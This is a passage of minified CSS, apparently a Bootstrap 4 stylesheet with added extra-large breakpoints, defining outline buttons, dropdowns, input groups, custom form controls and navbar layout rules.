rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1900px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.46875rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:.9375rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.46875rem .9375rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:.9375rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:2559.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:2560px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav 